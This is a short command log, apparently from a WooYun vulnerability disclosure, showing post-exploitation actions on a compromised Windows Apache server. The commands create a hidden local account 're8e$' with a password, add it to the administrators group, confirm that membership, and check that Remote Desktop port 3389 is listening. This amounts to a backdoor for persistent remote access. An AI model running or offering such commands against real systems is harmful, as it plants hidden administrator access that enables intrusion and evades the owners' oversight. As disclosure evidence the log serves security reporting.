 E:\Server\apache-httpd-2.2.19-win64\code\yunwei\search\> net user re8e$ /del
命令成功完成。
E:\Server\apache-httpd-2.2.19-win64\code\yunwei\search\> net user re8e$ !Q@W#E$Rzxcv /add && net localgroup
/add
命令成功完成。
命令成功完成。
E:\Server\apache-httpd-2.2.19-win64\code\yunwei\search\> net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
re8e$
wojike
命令成功完成。
E:\Server\apache-httpd-2.2.19-win64\code\yunwei\search\> netstat -ano | find "3389"
TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       2848
TCP    [::]:3389              [::]:0                 LISTENING       2848
www.wooyun.org